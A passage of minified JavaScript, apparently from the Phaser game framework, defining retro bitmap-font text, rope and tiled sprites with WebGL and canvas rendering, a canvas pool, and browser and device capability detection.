if(this.grabData[a.charCodeAt(e)]>=0&&(this.stamp.frame=this.grabData[a.charCodeAt(e)],this.renderXY(this.stamp,b,c,!1),(b+=this.characterWidth+d)>this.width))break},c.RetroFont.prototype.getLongestLine=function(){var a=0;if(this._text.length>0)for(var b=this._text.split("\n"),c=0;c<b.length;c++)b[c].length>a&&(a=b[c].length);return a},c.RetroFont.prototype.removeUnsupportedCharacters=function(a){for(var b="",c=0;c<this._text.length;c++){var d=this._text[c],e=d.charCodeAt(0);(this.grabData[e]>=0||!a&&"\n"===d)&&(b=b.concat(d))}return b},c.RetroFont.prototype.updateOffset=function(a,b){if(this.offsetX!==a||this.offsetY!==b){for(var c=a-this.offsetX,d=b-this.offsetY,e=this.game.cache.getFrameData(this.stamp.key).getFrames(),f=e.length;f--;)e[f].x+=c,e[f].y+=d;this.buildRetroFontText()}},Object.defineProperty(c.RetroFont.prototype,"text",{get:function(){return this._text},set:function(a){var b;(b=this.autoUpperCase?a.toUpperCase():a)!==this._text&&(this._text=b,this.removeUnsupportedCharacters(this.multiLine),this.buildRetroFontText())}}),Object.defineProperty(c.RetroFont.prototype,"smoothed",{get:function(){return this.stamp.smoothed},set:function(a){this.stamp.smoothed=a,this.buildRetroFontText()}}),c.Rope=function(a,b,d,e,f,g){this.points=[],this.points=g,this._hasUpdateAnimation=!1,this._updateAnimationCallback=null,b=b||0,d=d||0,e=e||null,f=f||null,this.type=c.ROPE,this.points=g,PIXI.DisplayObjectContainer.call(this),this.texture=c.Cache.DEFAULT,this.uvs=new Float32Array([0,1,1,1,1,0,0,1]),this.vertices=new Float32Array([0,0,100,0,100,100,0,100]),this.colors=new Float32Array([1,1,1,1]),this.indices=new Uint16Array([0,1,2,3]),g&&(this.vertices=new Float32Array(4*g.length),this.uvs=new Float32Array(4*g.length),this.colors=new Float32Array(2*g.length),this.indices=new Uint16Array(2*g.length)),this.dirty=!0,this.canvasPadding=0,this.drawMode=c.Rope.TRIANGLE_STRIP,c.Component.Core.init.call(this,a,b,d,e,f),this.refresh()},c.Rope.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),c.Rope.prototype.constructor=c.Rope,c.Component.Core.install.call(c.Rope.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),c.Rope.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Rope.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Rope.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Rope.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Rope.TRIANGLE_STRIP=0,c.Rope.TRIANGLES=1,c.Rope.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},c.Rope.prototype.update=function(){this._hasUpdateAnimation&&this.updateAnimation.call(this)},c.Rope.prototype.reset=function(a,b){return c.Component.Reset.prototype.reset.call(this,a,b),this},c.Rope.prototype.refresh=function(){var a=this.points;if(!(a.length<1)){var b=this.uvs,c=this.indices,d=this.colors;this.count-=.2,b[0]=0,b[1]=0,b[2]=0,b[3]=1,d[0]=1,d[1]=1,c[0]=0,c[1]=1;for(var e,f,g=a.length,h=1;h<g;h++)e=4*h,f=h/(g-1),b[e]=f,b[e+1]=0,b[e+2]=f,b[e+3]=1,e=2*h,d[e]=1,d[e+1]=1,e=2*h,c[e]=e,c[e+1]=e+1}},c.Rope.prototype.updateTransform=function(){var a=this.points;if(!(a.length<1)){var b,c=a[0],d={x:0,y:0};this.count-=.2;for(var e,f,g,h,i,j=this.vertices,k=a.length,l=0;l<k;l++)e=a[l],f=4*l,b=l<a.length-1?a[l+1]:e,d.y=-(b.x-c.x),d.x=b.y-c.y,g=10*(1-l/(k-1)),g>1&&(g=1),h=Math.sqrt(d.x*d.x+d.y*d.y),i=this.texture.height/2,d.x/=h,d.y/=h,d.x*=i,d.y*=i,j[f]=e.x+d.x,j[f+1]=e.y+d.y,j[f+2]=e.x-d.x,j[f+3]=e.y-d.y,c=e;PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)}},c.Rope.prototype.setTexture=function(a){this.texture=a},c.Rope.prototype._renderWebGL=function(a){!this.visible||this.alpha<=0||(a.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(a),a.shaderManager.setShader(a.shaderManager.stripShader),this._renderStrip(a),a.spriteBatch.start())},c.Rope.prototype._initWebGL=function(a){var b=a.gl;this._vertexBuffer=b.createBuffer(),this._indexBuffer=b.createBuffer(),this._uvBuffer=b.createBuffer(),this._colorBuffer=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,this._vertexBuffer),b.bufferData(b.ARRAY_BUFFER,this.vertices,b.DYNAMIC_DRAW),b.bindBuffer(b.ARRAY_BUFFER,this._uvBuffer),b.bufferData(b.ARRAY_BUFFER,this.uvs,b.STATIC_DRAW),b.bindBuffer(b.ARRAY_BUFFER,this._colorBuffer),b.bufferData(b.ARRAY_BUFFER,this.colors,b.STATIC_DRAW),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,this._indexBuffer),b.bufferData(b.ELEMENT_ARRAY_BUFFER,this.indices,b.STATIC_DRAW)},c.Rope.prototype._renderStrip=function(a){var b=a.gl,d=a.projection,e=a.offset,f=a.shaderManager.stripShader,g=this.drawMode===c.Rope.TRIANGLE_STRIP?b.TRIANGLE_STRIP:b.TRIANGLES;a.blendModeManager.setBlendMode(this.blendMode),b.uniformMatrix3fv(f.translationMatrix,!1,this.worldTransform.toArray(!0)),b.uniform2f(f.projectionVector,d.x,-d.y),b.uniform2f(f.offsetVector,-e.x,-e.y),b.uniform1f(f.alpha,this.worldAlpha),this.dirty?(this.dirty=!1,b.bindBuffer(b.ARRAY_BUFFER,this._vertexBuffer),b.bufferData(b.ARRAY_BUFFER,this.vertices,b.STATIC_DRAW),b.vertexAttribPointer(f.aVertexPosition,2,b.FLOAT,!1,0,0),b.bindBuffer(b.ARRAY_BUFFER,this._uvBuffer),b.bufferData(b.ARRAY_BUFFER,this.uvs,b.STATIC_DRAW),b.vertexAttribPointer(f.aTextureCoord,2,b.FLOAT,!1,0,0),b.activeTexture(b.TEXTURE0),this.texture.baseTexture._dirty[b.id]?a.renderer.updateTexture(this.texture.baseTexture):b.bindTexture(b.TEXTURE_2D,this.texture.baseTexture._glTextures[b.id]),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,this._indexBuffer),b.bufferData(b.ELEMENT_ARRAY_BUFFER,this.indices,b.STATIC_DRAW)):(b.bindBuffer(b.ARRAY_BUFFER,this._vertexBuffer),b.bufferSubData(b.ARRAY_BUFFER,0,this.vertices),b.vertexAttribPointer(f.aVertexPosition,2,b.FLOAT,!1,0,0),b.bindBuffer(b.ARRAY_BUFFER,this._uvBuffer),b.vertexAttribPointer(f.aTextureCoord,2,b.FLOAT,!1,0,0),b.activeTexture(b.TEXTURE0),this.texture.baseTexture._dirty[b.id]?a.renderer.updateTexture(this.texture.baseTexture):b.bindTexture(b.TEXTURE_2D,this.texture.baseTexture._glTextures[b.id]),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),b.drawElements(g,this.indices.length,b.UNSIGNED_SHORT,0)},c.Rope.prototype._renderCanvas=function(a){var b=a.context,d=this.worldTransform,e=d.tx*a.resolution+a.shakeX,f=d.ty*a.resolution+a.shakeY;a.roundPixels?b.setTransform(d.a,d.b,d.c,d.d,0|e,0|f):b.setTransform(d.a,d.b,d.c,d.d,e,f),this.drawMode===c.Rope.TRIANGLE_STRIP?this._renderCanvasTriangleStrip(b):this._renderCanvasTriangles(b)},c.Rope.prototype._renderCanvasTriangleStrip=function(a){var b=this.vertices,c=this.uvs,d=b.length/2;this.count++;for(var e=0;e<d-2;e++){var f=2*e;this._renderCanvasDrawTriangle(a,b,c,f,f+2,f+4)}},c.Rope.prototype._renderCanvasTriangles=function(a){var b=this.vertices,c=this.uvs,d=this.indices,e=d.length;this.count++;for(var f=0;f<e;f+=3){var g=2*d[f],h=2*d[f+1],i=2*d[f+2];this._renderCanvasDrawTriangle(a,b,c,g,h,i)}},c.Rope.prototype._renderCanvasDrawTriangle=function(a,b,c,d,e,f){var g=this.texture.baseTexture.source,h=this.texture.width,i=this.texture.height,j=b[d],k=b[e],l=b[f],m=b[d+1],n=b[e+1],o=b[f+1],p=c[d]*h,q=c[e]*h,r=c[f]*h,s=c[d+1]*i,t=c[e+1]*i,u=c[f+1]*i;if(this.canvasPadding>0){var v=this.canvasPadding/this.worldTransform.a,w=this.canvasPadding/this.worldTransform.d,x=(j+k+l)/3,y=(m+n+o)/3,z=j-x,A=m-y,B=Math.sqrt(z*z+A*A);j=x+z/B*(B+v),m=y+A/B*(B+w),z=k-x,A=n-y,B=Math.sqrt(z*z+A*A),k=x+z/B*(B+v),n=y+A/B*(B+w),z=l-x,A=o-y,B=Math.sqrt(z*z+A*A),l=x+z/B*(B+v),o=y+A/B*(B+w)}a.save(),a.beginPath(),a.moveTo(j,m),a.lineTo(k,n),a.lineTo(l,o),a.closePath(),a.clip();var C=p*t+s*r+q*u-t*r-s*q-p*u,D=j*t+s*l+k*u-t*l-s*k-j*u,E=p*k+j*r+q*l-k*r-j*q-p*l,F=p*t*l+s*k*r+j*q*u-j*t*r-s*q*l-p*k*u,G=m*t+s*o+n*u-t*o-s*n-m*u,H=p*n+m*r+q*o-n*r-m*q-p*o,I=p*t*o+s*n*r+m*q*u-m*t*r-s*q*o-p*n*u;a.transform(D/C,G/C,E/C,H/C,F/C,I/C),a.drawImage(g,0,0),a.restore()},c.Rope.prototype.renderStripFlat=function(a){var b=this.context,c=a.vertices,d=c.length/2;this.count++,b.beginPath();for(var e=1;e<d-2;e++){var f=2*e,g=c[f],h=c[f+2],i=c[f+4],j=c[f+1],k=c[f+3],l=c[f+5];b.moveTo(g,j),b.lineTo(h,k),b.lineTo(i,l)}b.fillStyle="#FF0000",b.fill(),b.closePath()},c.Rope.prototype.getBounds=function(a){for(var b=a||this.worldTransform,c=b.a,d=b.b,e=b.c,f=b.d,g=b.tx,h=b.ty,i=-(1/0),j=-(1/0),k=1/0,l=1/0,m=this.vertices,n=0;n<m.length;n+=2){var o=m[n],p=m[n+1],q=c*o+e*p+g,r=f*p+d*o+h;k=q<k?q:k,l=r<l?r:l,i=q>i?q:i,j=r>j?r:j}if(k===-(1/0)||j===1/0)return PIXI.EmptyRectangle;var s=this._bounds;return s.x=k,s.width=i-k,s.y=l,s.height=j-l,this._currentBounds=s,s},Object.defineProperty(c.Rope.prototype,"updateAnimation",{get:function(){return this._updateAnimation},set:function(a){a&&"function"==typeof a?(this._hasUpdateAnimation=!0,this._updateAnimation=a):(this._hasUpdateAnimation=!1,this._updateAnimation=null)}}),Object.defineProperty(c.Rope.prototype,"segments",{get:function(){for(var a,b,d,e,f,g,h,i,j=[],k=0;k<this.points.length;k++)a=4*k,b=this.vertices[a]*this.scale.x,d=this.vertices[a+1]*this.scale.y,e=this.vertices[a+4]*this.scale.x,f=this.vertices[a+3]*this.scale.y,g=c.Math.difference(b,e),h=c.Math.difference(d,f),b+=this.world.x,d+=this.world.y,i=new c.Rectangle(b,d,g,h),j.push(i);return j}}),c.TileSprite=function(a,b,d,e,f,g,h){b=b||0,d=d||0,e=e||256,f=f||256,g=g||null,h=h||null;var i=a.cache.getImage("__default",!0);PIXI.Sprite.call(this,new PIXI.Texture(i.base),e,f),this.type=c.TILESPRITE,this.physicsType=c.SPRITE,this._scroll=new c.Point,this.tileScale=new c.Point(1,1),this.tileScaleOffset=new c.Point(1,1),this.tilePosition=new c.Point,this.textureDebug=!1,this.canvasBuffer=null,this.tilingTexture=null,this.tilePattern=null,this.refreshTexture=!0,this.frameWidth=0,this.frameHeight=0,this._width=e,this._height=f,c.Component.Core.init.call(this,a,b,d,g,h)},c.TileSprite.prototype=Object.create(PIXI.Sprite.prototype),c.TileSprite.prototype.constructor=c.TileSprite,c.Component.Core.install.call(c.TileSprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","Smoothed"]),c.TileSprite.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.TileSprite.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.TileSprite.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.TileSprite.prototype.preUpdateCore=c.Component.Core.preUpdate,c.TileSprite.prototype.preUpdate=function(){return 0!==this._scroll.x&&(this.tilePosition.x+=this._scroll.x*this.game.time.physicsElapsed),0!==this._scroll.y&&(this.tilePosition.y+=this._scroll.y*this.game.time.physicsElapsed),!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},c.TileSprite.prototype.autoScroll=function(a,b){return this._scroll.set(a,b),this},c.TileSprite.prototype.stopScroll=function(){return this._scroll.set(0,0),this},c.TileSprite.prototype.destroy=function(a){c.Component.Destroy.prototype.destroy.call(this,a),PIXI.Sprite.prototype.destroy.call(this),this.canvasBuffer&&(this.canvasBuffer.destroy(),this.canvasBuffer=null),this.tileScale=null,this.tileScaleOffset=null,this.tilePosition=null,this.tilingTexture&&(this.tilingTexture.destroy(!0),this.tilingTexture=null)},c.TileSprite.prototype.reset=function(a,b){return c.Component.Reset.prototype.reset.call(this,a,b),this.tilePosition.x=0,this.tilePosition.y=0,this},c.TileSprite.prototype.setTexture=function(a){return this.texture!==a&&(this.texture=a,this.refreshTexture=!0,this.cachedTint=16777215),this},c.TileSprite.prototype._renderWebGL=function(a){if(this.visible&&this.renderable&&0!==this.alpha){if(this._mask&&(a.spriteBatch.stop(),a.maskManager.pushMask(this.mask,a),a.spriteBatch.start()),this._filters&&(a.spriteBatch.flush(),a.filterManager.pushFilter(this._filterBlock)),this.refreshTexture){if(this.generateTilingTexture(!0,a),!this.tilingTexture)return;this.tilingTexture.needsUpdate&&(this.tilingTexture.baseTexture.textureIndex=this.texture.baseTexture.textureIndex,a.renderer.updateTexture(this.tilingTexture.baseTexture),this.tilingTexture.needsUpdate=!1)}a.spriteBatch.renderTilingSprite(this);for(var b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a);var c=!1;this._filters&&(c=!0,a.spriteBatch.stop(),a.filterManager.popFilter()),this._mask&&(c||a.spriteBatch.stop(),a.maskManager.popMask(this._mask,a)),c&&a.spriteBatch.start()}},c.TileSprite.prototype._renderCanvas=function(a){if(this.visible&&this.renderable&&0!==this.alpha){var b=a.context;this._mask&&a.maskManager.pushMask(this._mask,a),b.globalAlpha=this.worldAlpha;var c=this.worldTransform,d=a.resolution,e=c.tx*d+a.shakeX,f=c.ty*d+a.shakeY;if(b.setTransform(c.a*d,c.b*d,c.c*d,c.d*d,e,f),this.refreshTexture){if(this.generateTilingTexture(!1,a),!this.tilingTexture)return;this.tilePattern=b.createPattern(this.tilingTexture.baseTexture.source,"repeat")}var g=a.currentBlendMode;this.blendMode!==a.currentBlendMode&&(a.currentBlendMode=this.blendMode,b.globalCompositeOperation=PIXI.blendModesCanvas[a.currentBlendMode]);var h=this.tilePosition,i=this.tileScale;h.x%=this.tilingTexture.baseTexture.width,h.y%=this.tilingTexture.baseTexture.height,b.scale(i.x,i.y),b.translate(h.x+this.anchor.x*-this._width,h.y+this.anchor.y*-this._height),b.fillStyle=this.tilePattern,e=-h.x,f=-h.y;var j=this._width/i.x,k=this._height/i.y;a.roundPixels&&(e|=0,f|=0,j|=0,k|=0),b.fillRect(e,f,j,k),b.scale(1/i.x,1/i.y),b.translate(-h.x+this.anchor.x*this._width,-h.y+this.anchor.y*this._height),this._mask&&a.maskManager.popMask(a);for(var l=0;l<this.children.length;l++)this.children[l]._renderCanvas(a);g!==this.blendMode&&(a.currentBlendMode=g,b.globalCompositeOperation=PIXI.blendModesCanvas[g])}},c.TileSprite.prototype.onTextureUpdate=function(){},c.TileSprite.prototype.generateTilingTexture=function(a){if(this.texture.baseTexture.hasLoaded){var b=this.texture,d=b.frame,e=this._frame.sourceSizeW||this._frame.width,f=this._frame.sourceSizeH||this._frame.height,g=0,h=0;this._frame.trimmed&&(g=this._frame.spriteSourceSizeX,h=this._frame.spriteSourceSizeY),a&&(e=c.Math.getNextPowerOfTwo(e),f=c.Math.getNextPowerOfTwo(f)),this.canvasBuffer?(this.canvasBuffer.resize(e,f),this.tilingTexture.baseTexture.width=e,this.tilingTexture.baseTexture.height=f,this.tilingTexture.needsUpdate=!0):(this.canvasBuffer=new PIXI.CanvasBuffer(e,f),this.tilingTexture=PIXI.Texture.fromCanvas(this.canvasBuffer.canvas),this.tilingTexture.isTiling=!0,this.tilingTexture.needsUpdate=!0),this.textureDebug&&(this.canvasBuffer.context.strokeStyle="#00ff00",this.canvasBuffer.context.strokeRect(0,0,e,f));var i=b.crop.width,j=b.crop.height;i===e&&j===f||(i=e,j=f),this.canvasBuffer.context.drawImage(b.baseTexture.source,b.crop.x,b.crop.y,b.crop.width,b.crop.height,g,h,i,j),this.tileScaleOffset.x=d.width/e,this.tileScaleOffset.y=d.height/f,this.refreshTexture=!1,this.tilingTexture.baseTexture._powerOf2=!0}},c.TileSprite.prototype.getBounds=function(){var a=this._width,b=this._height,c=a*(1-this.anchor.x),d=a*-this.anchor.x,e=b*(1-this.anchor.y),f=b*-this.anchor.y,g=this.worldTransform,h=g.a,i=g.b,j=g.c,k=g.d,l=g.tx,m=g.ty,n=h*d+j*f+l,o=k*f+i*d+m,p=h*c+j*f+l,q=k*f+i*c+m,r=h*c+j*e+l,s=k*e+i*c+m,t=h*d+j*e+l,u=k*e+i*d+m,v=-(1/0),w=-(1/0),x=1/0,y=1/0;x=n<x?n:x,x=p<x?p:x,x=r<x?r:x,x=t<x?t:x,y=o<y?o:y,y=q<y?q:y,y=s<y?s:y,y=u<y?u:y,v=n>v?n:v,v=p>v?p:v,v=r>v?r:v,v=t>v?t:v,w=o>w?o:w,w=q>w?q:w,w=s>w?s:w,w=u>w?u:w;var z=this._bounds;return z.x=x,z.width=v-x,z.y=y,z.height=w-y,this._currentBounds=z,z},Object.defineProperty(c.TileSprite.prototype,"width",{get:function(){return this._width},set:function(a){this._width=a}}),Object.defineProperty(c.TileSprite.prototype,"height",{get:function(){return this._height},set:function(a){this._height=a}}),c.CanvasPool={create:function(a,b,d){var e,f=c.CanvasPool.getFirst();if(f===-1){var g={parent:a,canvas:document.createElement("canvas")};c.CanvasPool.pool.push(g),e=g.canvas}else c.CanvasPool.pool[f].parent=a,e=c.CanvasPool.pool[f].canvas;return void 0!==b&&(e.width=b,e.height=d),e},getFirst:function(){for(var a=c.CanvasPool.pool,b=0;b<a.length;b++)if(!a[b].parent)return b;return-1},remove:function(a){for(var b=c.CanvasPool.pool,d=0;d<b.length;d++)b[d].parent===a&&(b[d].parent=null,b[d].canvas.width=1,b[d].canvas.height=1)},removeByCanvas:function(a){for(var b=c.CanvasPool.pool,d=0;d<b.length;d++)b[d].canvas===a&&(b[d].parent=null,b[d].canvas.width=1,b[d].canvas.height=1)},getTotal:function(){for(var a=c.CanvasPool.pool,b=0,d=0;d<a.length;d++)a[d].parent&&b++;return b},getFree:function(){for(var a=c.CanvasPool.pool,b=0,d=0;d<a.length;d++)a[d].parent||b++;return b}},c.CanvasPool.pool=[],c.Device=function(){this.deviceReadyAt=0,this.initialized=!1,this.desktop=!1,this.iOS=!1,this.iOSVersion=0,this.cocoonJS=!1,this.cocoonJSApp=!1,this.cordova=!1,this.node=!1,this.nodeWebkit=!1,this.electron=!1,this.ejecta=!1,this.crosswalk=!1,this.android=!1,this.chromeOS=!1,this.linux=!1,this.macOS=!1,this.windows=!1,this.windowsPhone=!1,this.canvas=!1,this.canvasBitBltShift=null,this.canHandleAlpha=!1,this.canUseMultiply=!1,this.webGL=!1,this.file=!1,this.fileSystem=!1,this.localStorage=!1,this.worker=!1,this.css3D=!1,this.pointerLock=!1,this.typedArray=!1,this.vibration=!1,this.getUserMedia=!0,this.quirksMode=!1,this.touch=!1,this.mspointer=!1,this.wheelEvent=null,this.arora=!1,this.chrome=!1,this.chromeVersion=0,this.epiphany=!1,this.firefox=!1,this.firefoxVersion=0,this.ie=!1,this.ieVersion=0,this.trident=!1,this.tridentVersion=0,this.edge=!1,this.mobileSafari=!1,this.midori=!1,this.opera=!1,this.safari=!1,this.safariVersion=0,this.webApp=!1,this.silk=!1,this.audioData=!1,this.webAudio=!1,this.ogg=!1,this.opus=!1,this.mp3=!1,this.wav=!1,this.m4a=!1,this.webm=!1,this.dolby=!1,this.oggVideo=!1,this.h264Video=!1,this.mp4Video=!1,this.webmVideo=!1,this.vp9Video=!1,this.hlsVideo=!1,this.iPhone=!1,this.iPhone4=!1,this.iPad=!1,this.pixelRatio=0,this.littleEndian=!1,this.LITTLE_ENDIAN=!1,this.support32bit=!1,this.fullscreen=!1,this.requestFullscreen="",this.cancelFullscreen="",this.fullscreenKeyboard=!1},c.Device=new c.Device,c.Device.onInitialized=new c.Signal,c.Device.whenReady=function(a,b,c){var d=this._readyCheck;if(this.deviceReadyAt||!d)a.call(b,this);else if(d._monitor||c)d._queue=d._queue||[],d._queue.push([a,b]);else{d._monitor=d.bind(this),d._queue=d._queue||[],d._queue.push([a,b]);var e=void 0!==window.cordova,f=navigator.isCocoonJS;"complete"===document.readyState||"interactive"===document.readyState?window.setTimeout(d._monitor,0):e&&!f?document.addEventListener("deviceready",d._monitor,!1):(document.addEventListener("DOMContentLoaded",d._monitor,!1),window.addEventListener("load",d._monitor,!1))}},c.Device._readyCheck=function(){var a=this._readyCheck;if(document.body){if(!this.deviceReadyAt){this.deviceReadyAt=Date.now(),document.removeEventListener("deviceready",a._monitor),document.removeEventListener("DOMContentLoaded",a._monitor),window.removeEventListener("load",a._monitor),this._initialize(),this.initialized=!0,this.onInitialized.dispatch(this);for(var b;b=a._queue.shift();){var c=b[0],d=b[1];c.call(d,this)}this._readyCheck=null,this._initialize=null,this.onInitialized=null}}else window.setTimeout(a._monitor,20)},c.Device._initialize=function(){function a(){var a=navigator.userAgent;/Playstation Vita/.test(a)?n.vita=!0:/Kindle/.test(a)||/\bKF[A-Z][A-Z]+/.test(a)||/Silk.*Mobile Safari/.test(a)?n.kindle=!0:/Android/.test(a)?n.android=!0:/CrOS/.test(a)?n.chromeOS=!0:/iP[ao]d|iPhone/i.test(a)?(n.iOS=!0,navigator.appVersion.match(/OS (\d+)/),n.iOSVersion=parseInt(RegExp.$1,10)):/Linux/.test(a)?n.linux=!0:/Mac OS/.test(a)?n.macOS=!0:/Windows/.test(a)&&(n.windows=!0),(/Windows Phone/i.test(a)||/IEMobile/i.test(a))&&(n.android=!1,n.iOS=!1,n.macOS=!1,n.windows=!0,n.windowsPhone=!0);var b=/Silk/.test(a);(n.windows||n.macOS||n.linux&&!b||n.chromeOS)&&(n.desktop=!0),(n.windowsPhone||/Windows NT/i.test(a)&&/Touch/i.test(a))&&(n.desktop=!1)}function b(){var a=c.CanvasPool.create(this,6,1),b=a.getContext("2d");b.fillStyle="rgba(10, 20, 30, 0.5)",b.fillRect(0,0,1,1);var d=b.getImageData(0,0,1,1);if(d){b.putImageData(d,1,0);var e=b.getImageData(1,0,1,1);n.canHandleAlpha=e.data[0]===d.data[0]&&e.data[1]===d.data[1]&&e.data[2]===d.data[2]&&e.data[3]===d.data[3]}b.globalCompositeOperation="multiply",n.canUseMultiply="multiply"===b.globalCompositeOperation,c.CanvasPool.removeByCanvas(a),PIXI.CanvasTinter.tintMethod=n.canUseMultiply?PIXI.CanvasTinter.tintWithMultiply:PIXI.CanvasTinter.tintWithPerPixel}function d(){n.canvas=!!window.CanvasRenderingContext2D||n.cocoonJS;try{n.localStorage=!!localStorage.getItem}catch(a){n.localStorage=!1}n.file=!!(window.File&&window.FileReader&&window.FileList&&window.Blob),n.fileSystem=!!window.requestFileSystem,n.webGL=function(){try{var a=document.createElement("canvas");return a.screencanvas=!1,!!window.WebGLRenderingContext&&(a.getContext("webgl")||a.getContext("experimental-webgl"))}catch(a){return!1}}(),n.webGL=!!n.webGL,n.worker=!!window.Worker,n.pointerLock="pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document,n.quirksMode="CSS1Compat"!==document.compatMode,navigator.getUserMedia=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia||navigator.oGetUserMedia,window.URL=window.URL||window.webkitURL||window.mozURL||window.msURL,n.getUserMedia=n.getUserMedia&&!!navigator.getUserMedia&&!!window.URL,n.firefox&&n.firefoxVersion<21&&(n.getUserMedia=!1),!n.iOS&&(n.ie||n.firefox||n.chrome)&&(n.canvasBitBltShift=!0),(n.safari||n.mobileSafari)&&(n.canvasBitBltShift=!1)}function e(){("ontouchstart"in document.documentElement||window.navigator.maxTouchPoints&&window.navigator.maxTouchPoints>=1)&&(n.touch=!0),(window.PointerEvent||window.MSPointerEvent||window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&(n.mspointer=!0),n.cocoonJS||("onwheel"in window||n.ie&&"WheelEvent"in window?n.wheelEvent="wheel":"onmousewheel"in window?n.wheelEvent="mousewheel":n.firefox&&"MouseScrollEvent"in window&&(n.wheelEvent="DOMMouseScroll"))}function f(){for(var a=["requestFullscreen","requestFullScreen","webkitRequestFullscreen","webkitRequestFullScreen","msRequestFullscreen","msRequestFullScreen","mozRequestFullScreen","mozRequestFullscreen"],b=document.createElement("div"),c=0;c<a.length;c++)if(b[a[c]]){n.fullscreen=!0,n.requestFullscreen=a[c];break}var d=["cancelFullScreen","exitFullscreen","webkitCancelFullScreen","webkitExitFullscreen","msCancelFullScreen","msExitFullscreen","mozCancelFullScreen","mozExitFullscreen"];if(n.fullscreen)for(var c=0;c<d.length;c++)if(document[d[c]]){n.cancelFullscreen=d[c];break}window.Element&&Element.ALLOW_KEYBOARD_INPUT&&(n.fullscreenKeyboard=!0)}function g(){var a=navigator.userAgent;if(/Arora/.test(a)?n.arora=!0:/Edge\/\d+/.test(a)?n.edge=!0:/Chrome\/(\d+)/.test(a)&&!n.windowsPhone?(n.chrome=!0,n.chromeVersion=parseInt(RegExp.$1,10)):/Epiphany/.test(a)?n.epiphany=!0:/Firefox\D+(\d+)/.test(a)?(n.firefox=!0,n.firefoxVersion=parseInt(RegExp.$1,10)):/AppleWebKit/.test(a)&&n.iOS?n.mobileSafari=!0:/MSIE (\d+\.\d+);/.test(a)?(n.ie=!0,n.ieVersion=parseInt(RegExp.$1,10)):/Midori/.test(a)?n.midori=!0:/Opera/.test(a)?n.opera=!0:/Safari\/(\d+)/.test(a)&&!n.windowsPhone?(n.safari=!0,/Version\/(\d+)\./.test(a)&&(n.safariVersion=parseInt(RegExp.$1,10))):/Trident\/(\d+\.\d+)(.*)rv:(\d+\.\d+)/.test(a)&&(n.ie=!0,n.trident=!0,n.tridentVersion=parseInt(RegExp.$1,10),n.ieVersion=parseInt(RegExp.$3,10)),/Silk/.test(a)&&(n.silk=!0),navigator.standalone&&(n.webApp=!0),void 0!==window.cordova&&(n.cordova=!0),"undefined"!=typeof process&&"undefined"!=typeof require&&(n.node=!0),n.node&&"object"==typeof process.versions&&(n.nodeWebkit=!!process.versions["node-webkit"],n.electron=!!process.versions.electron),navigator.isCocoonJS&&(n.cocoonJS=!0),n.cocoonJS)try{n.cocoonJSApp="undefined"!=typeof CocoonJS}catch(a){n.cocoonJSApp=!1}void 0!==window.ejecta&&(n.ejecta=!0),/Crosswalk/.test(a)&&(n.crosswalk=!0)}function h(){var a=document.createElement("video");try{!!a.canPlayType&&(a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")&&(n.oggVideo=!0),a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")&&(n.h264Video=!0,n.mp4Video=!0),a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")&&(n.webmVideo=!0),a.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")&&(n.vp9Video=!0),a.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")&&(n.hlsVideo=!0))}catch(a){}}function i(){n.audioData=!!window.Audio,n.webAudio=!(!window.AudioContext&&!window.webkitAudioContext);var a=document.createElement("audio");try{if(!!a.canPlayType&&(a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")&&(n.ogg=!0),(a.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,"")||a.canPlayType("audio/opus;").replace(/^no$/,""))&&(n.opus=!0),a.canPlayType("audio/mpeg;").replace(/^no$/,"")&&(n.mp3=!0),a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"")&&(n.wav=!0),(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;").replace(/^no$/,""))&&(n.m4a=!0),a.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")&&(n.webm=!0),""!==a.canPlayType('audio/mp4;codecs="ec-3"')))if(n.edge)n.dolby=!0;else if(n.safari&&n.safariVersion>=9&&/Mac OS X (\d+)_(\d+)/.test(navigator.userAgent)){var b=parseInt(RegExp.$1,10),c=parseInt(RegExp.$2,10);(10===b&&c>=11||b>10)&&(n.dolby=!0)}}catch(a){}}function j(){var a=new ArrayBuffer(4),b=new Uint8Array(a),c=new Uint32Array(a);return b[0]=161,b[1]=178,b[2]=195,b[3]=212,3569595041===c[0]||2712847316!==c[0]&&null}function k(){if(void 0===Uint8ClampedArray)return!1;var a=c.CanvasPool.create(this,1,1),b=a.getContext("2d");if(!b)return!1;var 